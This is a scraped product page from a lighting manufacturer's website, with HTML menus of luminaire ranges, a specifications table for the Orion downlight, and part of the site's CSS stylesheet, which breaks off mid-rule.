		<li><a href='products.asp?ProCatID=6&ProductID=101'>Tornado DRS-B</a></li>
		
		<li><a href='products.asp?ProCatID=6&ProductID=162'>Tornado IP</a></li>
		
		<li><a href='products.asp?ProCatID=6&ProductID=194'>Tornado G1R</a></li>
		</ul></li>
	<li id='MenuItem8'><a href='products.asp?ProCatID=8'>Focus</a><ul>
		<li><a href='products.asp?ProCatID=8&ProductID=30'>Focus</a></li>
		
		<li><a href='products.asp?ProCatID=8&ProductID=31'>Focus SQ</a></li>
		
		<li><a href='products.asp?ProCatID=8&ProductID=32'>Focus RSQ</a></li>
		</ul></li>
	<li id='MenuItem9'><a href='products.asp?ProCatID=9'>Europa</a><ul>
		<li><a href='products.asp?ProCatID=9&ProductID=34'>Europa</a></li>
		
		<li><a href='products.asp?ProCatID=9&ProductID=35'>Europa SQ</a></li>
		
		<li><a href='products.asp?ProCatID=9&ProductID=36'>Europa AJ</a></li>
		
		<li><a href='products.asp?ProCatID=9&ProductID=61'>Europa AJ-B</a></li>
		
		<li><a href='products.asp?ProCatID=9&ProductID=62'>Europa SQJ</a></li>
		
		<li><a href='products.asp?ProCatID=9&ProductID=63'>Europa SQJ-B</a></li>
		
		<li><a href='products.asp?ProCatID=9&ProductID=64'>Europa AJ-C</a></li>
		
		<li><a href='products.asp?ProCatID=9&ProductID=65'>Europa SQ-B</a></li>
		
		<li><a href='products.asp?ProCatID=9&ProductID=66'>Europa R-B</a></li>
		
		<li><a href='products.asp?ProCatID=9&ProductID=67'>Europa SQJ-C</a></li>
		
		<li><a href='products.asp?ProCatID=9&ProductID=105'>Europa SQJ-C</a></li>
		</ul></li>
	<li id='MenuItem14'><a href='products.asp?ProCatID=14'>Kale</a><ul>
		<li><a href='products.asp?ProCatID=14&ProductID=37'>Kale</a></li>
		
		<li><a href='products.asp?ProCatID=14&ProductID=38'>Kale SQJ</a></li>
		
		<li><a href='products.asp?ProCatID=14&ProductID=39'>Kale AJ</a></li>
		
		<li><a href='products.asp?ProCatID=14&ProductID=51'>Kale AJ-B</a></li>
		</ul></li>
	<li id='MenuItem19'><a href='products.asp?ProCatID=19'>Elara</a><ul>
		<li><a href='products.asp?ProCatID=19&ProductID=53'>Elara R</a></li>
		
		<li><a href='products.asp?ProCatID=19&ProductID=54'>Elara AJ</a></li>
		
		<li><a href='products.asp?ProCatID=19&ProductID=55'>Elara R-B</a></li>
		
		<li><a href='products.asp?ProCatID=19&ProductID=56'>Elara AJ-B</a></li>
		
		<li><a href='products.asp?ProCatID=19&ProductID=57'>Elara SQ</a></li>
		
		<li><a href='products.asp?ProCatID=19&ProductID=58'>Elara SQJ</a></li>
		
		<li><a href='products.asp?ProCatID=19&ProductID=59'>Elara SQ-B</a></li>
		
		<li><a href='products.asp?ProCatID=19&ProductID=60'>Elara SQJ-B</a></li>
		
		<li><a href='products.asp?ProCatID=19&ProductID=204'>Elara RB</a></li>
		
		<li><a href='products.asp?ProCatID=19&ProductID=3424'>Elara RWW</a></li>
		
		<li><a href='products.asp?ProCatID=19&ProductID=3496'>Elara SWW</a></li>
		</ul></li>
	<li id='MenuItem10'><a href='products.asp?ProCatID=10'>LED Panel Light</a><ul>
		<li><a href='products.asp?ProCatID=10&ProductID=40'>Panel</a></li>
		
		<li><a href='products.asp?ProCatID=10&ProductID=96'>Panel SPN</a></li>
		
		<li><a href='products.asp?ProCatID=10&ProductID=190'>Hydra</a></li>
		
		<li><a href='products.asp?ProCatID=10&ProductID=211'>Panel SP</a></li>
		
		<li><a href='products.asp?ProCatID=10&ProductID=212'>Panel SPR</a></li>
		
		<li><a href='products.asp?ProCatID=10&ProductID=220'>Hydra S</a></li>
		
		<li><a href='products.asp?ProCatID=10&ProductID=244'>Panel RS</a></li>
		
		<li><a href='products.asp?ProCatID=10&ProductID=3393'>Sans R</a></li>
		
		<li><a href='products.asp?ProCatID=10&ProductID=3410'>Panel Back-lit</a></li>
		
		<li><a href='products.asp?ProCatID=10&ProductID=3420'>Basic Panel Downlight</a></li>
		
		<li><a href='products.asp?ProCatID=10&ProductID=3466'>Panel SP240</a></li>
		</ul></li>
	<li id='MenuItem80'><a href='products.asp?ProCatID=80'>Industrial Lighting</a><ul>
		<li><a href='products.asp?ProCatID=80&ProductID=193'>Jupiter L1</a></li>
		
		<li><a href='products.asp?ProCatID=80&ProductID=3408'>Jupiter L2</a></li>
		</ul></li>
	<li id='MenuItem83'><a href='products.asp?ProCatID=83'>Leo</a><ul>
		<li><a href='products.asp?ProCatID=83&ProductID=201'>Leo</a></li>
		
		<li><a href='products.asp?ProCatID=83&ProductID=202'>Leo SQ</a></li>
		</ul></li>
	<li id='MenuItem20'><a href='products.asp?ProCatID=20'>Wardrobe Light</a><ul>
		<li><a href='products.asp?ProCatID=20&ProductID=68'>Wardrobe Light</a></li>
		
		<li><a href='products.asp?ProCatID=20&ProductID=233'>Apollo</a></li>
		
		<li><a href='products.asp?ProCatID=20&ProductID=3475'>4150</a></li>
		</ul></li>
	<li id='MenuItem76'><a href='products.asp?ProCatID=76'>Flex</a><ul>
		<li><a href='products.asp?ProCatID=76&ProductID=186'>Flex</a></li>
		</ul></li>
	<li id='MenuItem94'><a href='products.asp?ProCatID=94'>Sky</a><ul>
		<li><a href='products.asp?ProCatID=94&ProductID=236'>Sky R</a></li>
		
		<li><a href='products.asp?ProCatID=94&ProductID=237'>Sky S</a></li>
		
		<li><a href='products.asp?ProCatID=94&ProductID=242'>Sky RD</a></li>
		</ul></li></ul></li><li id='MenuItem2'><a class='MenuHeaderLink' href='products.asp?ProCatID=2'>Outdoor Lighting</a> <ul>
	<li id='MenuItem35'><a href='products.asp?ProCatID=35'>LED Linear</a><ul>
		<li><a href='products.asp?ProCatID=35&ProductID=86'>Sinope</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=249'>Agata</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=250'>Amaya</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=251'>Amelia</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3318'>Zeno</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3337'>Rayen R</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3338'>Rayen S</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3377'>Nina</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3378'>Valente EPL</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3379'>Valente DVL</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3380'>Valente LPB</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3383'>Valente DVLL</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3385'>Vega L</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3386'>Vega S</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3397'>Luna</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3413'>Alicia</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3497'>Rayen XS</a></li>
		
		<li><a href='products.asp?ProCatID=35&ProductID=3499'>Rayen XA</a></li>
		</ul></li>
	<li id='MenuItem40'><a href='products.asp?ProCatID=40'>DOME</a><ul>
		<li><a href='products.asp?ProCatID=40&ProductID=97'>DOME G3</a></li>
		</ul></li>
	<li id='MenuItem73'><a href='products.asp?ProCatID=73'>Apolo</a><ul>
		<li><a href='products.asp?ProCatID=73&ProductID=175'>Apolo</a></li>
		</ul></li>
	<li id='MenuItem75'><a href='products.asp?ProCatID=75'>Xlinear</a><ul>
		<li><a href='products.asp?ProCatID=75&ProductID=180'>XLinear IP67</a></li>
		
		<li><a href='products.asp?ProCatID=75&ProductID=228'>XLinear IP67 Grazing</a></li>
		
		<li><a href='products.asp?ProCatID=75&ProductID=229'>XLinear  IP67 Assymetric</a></li>
		
		<li><a href='products.asp?ProCatID=75&ProductID=3287'>XLinear IP65</a></li>
		</ul></li>
	<li id='MenuItem85'><a href='products.asp?ProCatID=85'>Rhea</a><ul>
		<li><a href='products.asp?ProCatID=85&ProductID=208'>Rhea</a></li>
		
		<li><a href='products.asp?ProCatID=85&ProductID=209'>Rhea HG</a></li>
		
		<li><a href='products.asp?ProCatID=85&ProductID=210'>Rhea FG</a></li>
		</ul></li>
	<li id='MenuItem87'><a href='products.asp?ProCatID=87'>Zeus</a><ul>
		<li><a href='products.asp?ProCatID=87&ProductID=213'>Zeus - S</a></li>
		
		<li><a href='products.asp?ProCatID=87&ProductID=215'>Zeus M</a></li>
		
		<li><a href='products.asp?ProCatID=87&ProductID=216'>Zeus L</a></li>
		
		<li><a href='products.asp?ProCatID=87&ProductID=218'>Zeus XL</a></li>
		</ul></li>
	<li id='MenuItem88'><a href='products.asp?ProCatID=88'>LED DOT</a><ul>
		<li><a href='products.asp?ProCatID=88&ProductID=219'>Persei</a></li>
		
		<li><a href='products.asp?ProCatID=88&ProductID=225'>Cronos</a></li>
		
		<li><a href='products.asp?ProCatID=88&ProductID=226'>Aeron</a></li>
		</ul></li>
	<li id='MenuItem91'><a href='products.asp?ProCatID=91'>Bulkhead</a><ul>
		<li><a href='products.asp?ProCatID=91&ProductID=230'>Diana</a></li>
		
		<li><a href='products.asp?ProCatID=91&ProductID=3305'>Diana R</a></li>
		
		<li><a href='products.asp?ProCatID=91&ProductID=3344'>Elena</a></li>
		
		<li><a href='products.asp?ProCatID=91&ProductID=3373'>D340</a></li>
		
		<li><a href='products.asp?ProCatID=91&ProductID=3374'>D341</a></li>
		
		<li><a href='products.asp?ProCatID=91&ProductID=3407'>C327S</a></li>
		
		<li><a href='products.asp?ProCatID=91&ProductID=3412'>Erasmo</a></li>
		
		<li><a href='products.asp?ProCatID=91&ProductID=3448'>C327</a></li>
		
		<li><a href='products.asp?ProCatID=91&ProductID=3451'>D342</a></li>
		
		<li><a href='products.asp?ProCatID=91&ProductID=3456'>C328</a></li>
		
		<li><a href='products.asp?ProCatID=91&ProductID=3461'>4310</a></li>
		
		<li><a href='products.asp?ProCatID=91&ProductID=3472'>D352S</a></li>
		</ul></li>
	<li id='MenuItem92'><a href='products.asp?ProCatID=92'>Spike Light</a><ul>
		<li><a href='products.asp?ProCatID=92&ProductID=231'>Hale</a></li>
		
		<li><a href='products.asp?ProCatID=92&ProductID=234'>Vulcan</a></li>
		
		<li><a href='products.asp?ProCatID=92&ProductID=248'>Adela</a></li>
		
		<li><a href='products.asp?ProCatID=92&ProductID=3416'>Rico</a></li>
		
		<li><a href='products.asp?ProCatID=92&ProductID=3427'>Rico-S</a></li>
		</ul></li>
	<li id='MenuItem99'><a href='products.asp?ProCatID=99'>Flood Light</a><ul>
		<li><a href='products.asp?ProCatID=99&ProductID=253'>AMAIA</a></li>
		</ul></li>
	<li id='MenuItem1107'><a href='products.asp?ProCatID=1107'>Highbay</a><ul>
		<li><a href='products.asp?ProCatID=1107&ProductID=3304'>High Bay</a></li>
		</ul></li>
	<li id='MenuItem1110'><a href='products.asp?ProCatID=1110'>Street Light</a><ul>
		<li><a href='products.asp?ProCatID=1110&ProductID=3316'>Alpha</a></li>
		
		<li><a href='products.asp?ProCatID=1110&ProductID=3409'>Elian</a></li>
		</ul></li>
	<li id='MenuItem1114'><a href='products.asp?ProCatID=1114'>Outdoor Wall Light</a><ul>
		<li><a href='products.asp?ProCatID=1114&ProductID=3335'>Romulus</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3336'>Romulus RS</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3345'>Ria</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3351'>Ria S1</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3358'>Amaro</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3359'>Lucas</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3360'>Roman</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3381'>C316L</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3382'>RIA S2S</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3387'>Sancho R</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3391'>Lazaro</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3405'>Hugo</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3406'>Mateo</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3414'>Clara</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3415'>Polo</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3419'>Sancho 2R</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3430'>Ophelia</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3432'>Ramiro</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3434'>Amaro II</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3441'>Ria S2</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3442'>Romina</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3450'>Muro</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3453'>Mateo S</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3464'>Kimo S2</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3465'>Kimo D1</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3479'>Nico</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3484'>Kimo S1</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3488'>Jade-R</a></li>
		
		<li><a href='products.asp?ProCatID=1114&ProductID=3489'>Jade-S</a></li>
		</ul></li>
	<li id='MenuItem1115'><a href='products.asp?ProCatID=1115'>Flexible Led Linear</a><ul>
		<li><a href='products.asp?ProCatID=1115&ProductID=3339'>Silicone Neon Strip</a></li>
		
		<li><a href='products.asp?ProCatID=1115&ProductID=3444'>DV3210</a></li>
		
		<li><a href='products.asp?ProCatID=1115&ProductID=3455'>DV3211</a></li>
		</ul></li>
	<li id='MenuItem1118'><a href='products.asp?ProCatID=1118'>Outdoor Downlight</a><ul>
		<li><a href='products.asp?ProCatID=1118&ProductID=3346'>Sol</a></li>
		
		<li><a href='products.asp?ProCatID=1118&ProductID=3460'>C401</a></li>
		</ul></li>
	<li id='MenuItem1124'><a href='products.asp?ProCatID=1124'>Camila</a><ul>
		<li><a href='products.asp?ProCatID=1124&ProductID=3398'>Camila 270</a></li>
		</ul></li>
	<li id='MenuItem1126'><a href='products.asp?ProCatID=1126'>Bollards</a><ul>
		<li><a href='products.asp?ProCatID=1126&ProductID=3404'>Mateo BL</a></li>
		</ul></li>
	<li id='MenuItem1128'><a href='products.asp?ProCatID=1128'>Outdoor Uplights</a><ul>
		<li><a href='products.asp?ProCatID=1128&ProductID=3454'>9770</a></li>
		</ul></li>
	<li id='MenuItem1130'><a href='products.asp?ProCatID=1130'>Tree Lighting</a><ul>
		<li><a href='products.asp?ProCatID=1130&ProductID=3459'>Tree Hugging Light</a></li>
		</ul></li>
	<li id='MenuItem1131'><a href='products.asp?ProCatID=1131'>Outdoor Floor Lamp</a><ul>
		<li><a href='products.asp?ProCatID=1131&ProductID=3487'>Outdoor Lamp</a></li>
		</ul></li></ul></li><li id='MenuItem98'><a class='MenuHeaderLink' href='products.asp?ProCatID=98'>Decorative</a> <ul>
	<li id='MenuItem1106'><a href='products.asp?ProCatID=1106'>Pendant</a><ul>
		<li><a href='products.asp?ProCatID=1106&ProductID=252'>Plato</a></li>
		
		<li><a href='products.asp?ProCatID=1106&ProductID=3294'>Claudio</a></li>
		
		<li><a href='products.asp?ProCatID=1106&ProductID=3493'>VA</a></li>
		</ul></li></ul></li><li id='MenuItem68'><a class='MenuHeaderLink' href='products.asp?ProCatID=68'>Profiles</a> <ul>
	<li id='MenuItem69'><a href='products.asp?ProCatID=69'>Aluminum Profiles</a><ul>
		<li><a href='products.asp?ProCatID=69&ProductID=173'>Juliet</a></li>
		
		<li><a href='products.asp?ProCatID=69&ProductID=174'>Prospero</a></li>
		
		<li><a href='products.asp?ProCatID=69&ProductID=199'>Venus</a></li>
		
		<li><a href='products.asp?ProCatID=69&ProductID=200'>Deimos</a></li>
		
		<li><a href='products.asp?ProCatID=69&ProductID=3308'>DVAPCR</a></li>
		
		<li><a href='products.asp?ProCatID=69&ProductID=3320'>Prospero R</a></li>
		
		<li><a href='products.asp?ProCatID=69&ProductID=3323'>Juliet R</a></li>
		</ul></li></ul></li></ul></div>
    </div>

    <div class="row">
       	


                
<div class="span7">  
			<h3>Orion</h3>
            <div class="clearfix">
                
                	<img class="img-polaroid img-indent" alt="Orion" src="Products_images/2059.jpg"/>
                
            	<div class="ProdDesc">
                  <p>
	Orion is a great dimming range luminaire with large spacing and excellent glare control. Suitable for public areas and retail environments as well as museums.</p>

                </div>
                
            </div>
            <h3>Specifications</h3>
			<div class="lists">
            	<div class="span7">
            	    
<p class="text-heading">Technical Specs.</p>
                    <table width="640" cellpadding="2" border="1">
                      <tbody><tr>
                        <th scope="col">Code No.</th>
                        <th scope="col">Watt</th>
                        <th scope="col">Lamp Desc.</th>
                        <th scope="col">Beam Angle</th>
                        <th scope="col">Color Temperature</th>
                        <th scope="col">Aiming</th>
                      </tr>


                      <tr>
                        <td align="center"><a href="products.asp?ProductID=125&ProdCode=423">2059.13.44.50.30</a></td>
                        <td align="center">13W</td>
                        <td align="center">13W Led</td>
                        <td align="center">50</td>
                        <td align="center">3000K     </td>
                        <td align="center">Fixed</td>


                      <tr>
                        <td align="center"><a href="products.asp?ProductID=125&ProdCode=424">2059.13.44.50.40</a></td>
                        <td align="center">13W</td>
                        <td align="center">13W Led</td>
                        <td align="center">50</td>
                        <td align="center">4000K     </td>
                        <td align="center">Fixed</td>


                      <tr>
                        <td align="center"><a href="products.asp?ProductID=125&ProdCode=425">2059.13.44.50.50</a></td>
                        <td align="center">13W</td>
                        <td align="center">13W Led</td>
                        <td align="center">50</td>
                        <td align="center">5000K     </td>
                        <td align="center">Fixed</td>


                      <tr>
                        <td align="center"><a href="products.asp?ProductID=125&ProdCode=426">2059.25.44.50.30</a></td>
                        <td align="center">25W</td>
                        <td align="center">25W Led</td>
                        <td align="center">50</td>
                        <td align="center">3000K     </td>
                        <td align="center">Fixed</td>


                      <tr>
                        <td align="center"><a href="products.asp?ProductID=125&ProdCode=427">2059.25.44.50.40</a></td>
                        <td align="center">25W</td>
                        <td align="center">25W Led</td>
                        <td align="center">50</td>
                        <td align="center">4000K     </td>
                        <td align="center">Fixed</td>


                      <tr>
                        <td align="center"><a href="products.asp?ProductID=125&ProdCode=428">2059.25.44.50.50</a></td>
                        <td align="center">25W</td>
                        <td align="center">25W Led</td>
                        <td align="center">50</td>
                        <td align="center">5000K     </td>
                        <td align="center">Fixed</td>

                      </tr>
                    </table> 
                    <p> </p>

                </div>
            </div>
      </div>
	  
    </div>
  
 </div> 
</section>
<!--==============================footer=================================-->
<footer>
  <div class="container">
    <div class="row">
      <div class="span12">
        <div class="pull-left">
          <div class="footer-logo">
            <span>DUVA</span> <em> &copy; 2026 All Rights reserved</em>
          </div>
        </div>
        <ul class="footer-menu">
          <li class="current"><a href="default.asp">Home</a></li>
          <li><a href="Content.asp?ContentId=1&ContentType=About">About</a></li>
          <li><a href="products.asp?ProCatID=1">Products</a></li>
          <li><a href="Product_Search.asp">Search</a></li>
          <li><a href="content.asp?ContentType=Downloads">Downloads</a></li>
          <li><a href="ContactUs.asp">Contact Us</a></li>                         
        </ul>
      </div>
    </div>
  </div>
</footer>

<script type="text/javascript" src="js/bootstrap.js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://duvalighting.com/css/style.css
body_size: 32045
content:
a[href^="tel:"] {
  color: inherit;
  text-decoration: none;
}
/*------ template stylization ------*/
/* headings, text */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Open Sans', sans-serif;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.3em;
 /* text-transform: uppercase; */
}
h2 {
  font-size: 55px;
  margin: 0;
  letter-spacing: -2px;
}
h2 > span {
  font-size: 51px;
  display: block;
  margin-top: -19px;
  letter-spacing: -4px;
  white-space: nowrap;
}
h3 {
  font-size: 36px;
  margin: 52px 0 22px 0;
  letter-spacing: -2px;
}
h3 > span {
  margin-top: -13px;
  display: block;
}
h5 {
  font-size: 18px;
  color: #c1c1c1;
  margin: 57px 0 27px 0;
  letter-spacing: -1px;
}
p {
  margin-bottom: 20px;
}
.lead {
  font-family: 'Oswald', sans-serif;
  color: #999898;
  font-size: 18px;
  line-height: 30px;
  font-weight: normal;
  text-transform: uppercase;
  margin: 0;
}
.img-polaroid {
  background: url(../img/figure-bg.jpg) 0 0 repeat;
  padding: 9px;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.img-polaroid2 {
  background: url(../img/figure-bg2.jpg) 0 0 repeat;
  padding: 5px;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.divider {
  background: url(../img/divider.gif) 0 bottom repeat-x;
}
a.link:hover {
  text-decoration: underline;
}
.text-info {
  color: #ffffff;
}
.text-heading {
  color: #ec5054; font-weight: bold;
  /*text-transform: uppercase;*/
   margin-bottom: 10px;
}
.alfa {
  margin-left: 0;
}
.top-0 {
  margin-top: 0 !important;
}
.bot-0 {
  margin-bottom: 0 !important;
}
.left-0 {
  margin-left: 0 !important;
}
.last {
  margin-right: 0 !important;
}
.indent-1 {
  margin: 49px 0 27px 0;
}
.img-indent {
  margin: 6px 30px 10px 0;
  float: left;
}
.extra-wrap {
  overflow: hidden;
}
.list {
  margin: 0;
  list-style: none;
}
.list li {
  padding-left: 15px;
  margin-bottom: 13px;
  line-height: 20px;
  background: url(../img/marker.gif) 0 7px no-repeat;
}
.list li:last-child {
  margin-bottom: 0;
}
.list li a {
  color: #898888;
  font-weight: bold;
  text-decoration: underline

 /* text-transform: uppercase;*/
}
.list li a:hover {
  color: #ffffff;
}
/**/
/* buttons*/
.btn {
  background: #333434;
  border: none;
  text-shadow: none;
  font-size: 10px;
  line-height: 12px;
  color: #898888;
  text-transform: uppercase;
  text-decoration: none;
  padding: 12px 17px 13px 17px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  margin-top: 25px;
}
.btn:hover {
  background-color: #000;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
}
.btn-small {
  font-family: 'Oswald', sans-serif;
  padding: 11px 18px 13px 18px;
  background: url(../img/btn.jpg) 0 0 repeat;
  font-size: 14px;
  line-height: 17px;
  color: #ffffff;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.btn-small:hover {
  background: #ffffff;
  color: #000;
}
/*----------- Back to top --------------*/
#toTop {
  display: none;
  width: 42px;
  height: 42px;
  overflow: hidden;
  background: url(../img/totop.png) 0 0 no-repeat;
  position: fixed;
  margin-right: -620px !important;
  right: 50%;
  bottom: 30px;
  z-index: 999;
}
#toTop:hover {
  background-position: right 0;
}
#toTop:active,
#toTop:focus {
  outline: none;
}
/*------ header ------- */
header {
  padding: 20px 0 15px 0;
  position: relative;
  z-index: 999;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* navbar */
.navbar_ {
  margin: 0px;
}
.navbar_ .navbar-inner {
  padding: 0;
  margin: 0;
  background: none;
  border: none;
  min-height: inherit;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/*nav*/
.navbar_ .container {
  position: relative;
}
/*brand*/
.navbar_ h1.brand {
  display: inline-block;
  margin: 0;
  padding: 0;
  font-weight: normal;
  float: left;
  font-family: 'Open Sans', sans-serif;
}
.navbar_ h1.brand a {
  display: block;
  color: #ffffff;
  font-size: 82px;
  line-height: 82px;
  letter-spacing: 2px;
}
h1.brand span {
  display: block;
  font-size: 26px;
  line-height: 26px;
  color: #EE5058;
  font-weight: 300;
  margin-left: 4px;
  text-shadow: none;
}
/**/
.nav-collapse_ {
  float: right;
  margin: 32px 15px 0 0px;
}
.nav-collapse_ .nav {
  margin: 0;
}
.nav-collapse_ .nav li {
  margin: 0 0 0 24px;
  padding: 0;
  position: relative;
  zoom: 1;
}
.nav-collapse_ .nav > li {
  line-height: 20px;
  float: left;
  display: inline-block;
}
.nav-collapse_ .nav li a {
  color: #ffffff;
  text-transform: uppercase;
  font-family: Arial, Helvetica, sans-serif;
  text-shadow: none;
  text-decoration: none;
  margin: 0;
}
.nav-collapse_ .nav > li > a {
  font-family: 'Open Sans', sans-serif;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: -1px;
  display: inline-block;
  padding: 17px 13px 18px 13px;
}
.nav-collapse_ .nav > li.sub-menu > a {
  position: relative;
}
.nav-collapse_ .nav > li.sub-menu > a:before {
  content: " ";
  position: absolute;
  background: url(../img/li-marker.gif) 0 0 no-repeat;
  width: 11px;
  height: 6px;
  top: 50%;
  left: 50%;
  margin: 12px 0px 0 -5px;
}
.nav-collapse_ .nav > li.sfHover > a,
.nav-collapse_ .nav > li.sfHover > a:hover,
.nav-collapse_ .nav > li > a:hover,
.nav-collapse_ .nav > li.active > a,
.nav-collapse_ .nav > li.active > a:hover {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: #ee5058;
  color: #ffffff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
.nav-collapse_ .nav > li.sub-menu.active > a:before,
.nav-collapse_ .nav > li.sfHover > a:before,
.nav-collapse_ .nav > li.sub-menu > a:hover:before {
  background-position: right 0;
}
.nav-collapse_ .nav ul {
  position: absolute;
  display: none;
  width: 133px;
  left: -20px;
  top: 55px;
  list-style: none;
  zoom: 1;
  z-index: 9;
  background: url(../img/menu-ul1.jpg) 0 0 repeat;
  padding: 15px 0 22px 0;
  margin: 0;
}
.nav-collapse_ .nav ul li {
  padding: 7px 10px 8px 25px;
  line-height: 15px;
  margin: 0;
  display: block;
}
.nav-collapse_ .nav ul li a {
  display: inline-block;
  line-height: 15px;
  font-size: 12px;
  padding: 0;
}
.nav-collapse_ .nav > li > ul li > a:hover,
.nav-collapse_ .nav > li > ul li.sfHover > a {
  text-decoration: none;
  color: #ec5054;
}
.nav-collapse_ .nav ul ul {
  background: url(../img/menu-ul2.jpg) 0 0 repeat;
  left: 133px;
  top: -15px;
  width: 119px;
}
/**/
/* slider */
.slider {
  position: relative;
  z-index: 1;
  padding: 9px;
  margin: 21px 0 24px 0;
  height: auto;
  background: url(../img/slider-bg.jpg) 0 0 repeat;
}
.camera_wrap {
  margin-bottom: 0 !important;
  position: relative;
}
.camera_thumb {
  width: 150px;
  height: auto;
}
.camera_wrap .camera_pag {
  display: none;
}
.camera_prev,
.camera_next {
  width: 35px;
  height: 35px;
  position: absolute;
  bottom: 16px;
  z-index: 999;
  cursor: pointer;
}
.camera_prev {
  background: url(../img/prev.png) 0 0 no-repeat;
  right: 56px;
}
.camera_next {
  background: url(../img/next.png) 0 0 no-repeat;
  right: 19px;
}
.camera_prev:hover,
.camera_next:hover {
  background-position: 0 bottom;
}
/*--- header end ------*/
/*------ content ------- */
#content {
  background: url(../img/content-bg.jpg) 0 0 repeat;
  padding-bottom: 49px; min-height: 300px;
  border-bottom: #141512 9px solid;
  border-top: #121517 9px solid;
}
/*welcome-text*/
.welcome-text {
  padding-bottom: 32px;
  overflow: hidden;
}
.welcome-text h2 {
  float: left;
  margin: 6px 40px 0 0;
}
.welcome-text .lead {
  margin-top: 18px;
  display: block;
  overflow: hidden;
}
/*offers-text*/
.offers-text {
  padding: 25px 0 25px 0;
}
.offers-text h2 {
  float: left;
  margin: 92px 40px 0 0;
}
.offers-block {
  text-align: center;
  overflow: hidden;
}
figure.circle {
  background: url(../img/offers-bg.jpg) 0 0 repeat;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 150px;
  -moz-border-radius: 150px;
  border-radius: 150px;
  border: #fafafa 5px solid;
  display: inline-block;
  /* margin: 0 -30px 0 0;*/
  text-align: center;
  width: 250px;
  height: 250px;
  padding: 30px 5px 0 5px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
}
figure.circle h3 {
  margin: 0;
  color: #181818;
  font-weight: normal;
  line-height: 30px;
  font-size: 32px;
}
figure.circle img {
  margin: 0px 0 12px 0;
}
figure.circle a.btn {
  margin-top: 20px;
}
figure.circle:hover {
  background: #ec5054;
  border: #ff6367 5px solid;
}
figure.circle:hover h3 {
  color: #ffffff;
  text-shadow: #c64346 1px 1px 1px;
}
/**/
/* gallery */
.rg-gallery {
  overflow: hidden;
  height: auto;
  width: 100%;
  padding-bottom: 47px;
}
.rg-image-wrapper {
  float: left;
  margin-right: 30px;
}
.rg-image {
  width: 630px;
  overflow: hidden;
  padding: 9px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: url(../img/slider-bg.jpg) 0 0 repeat;
}
.rg-image img {
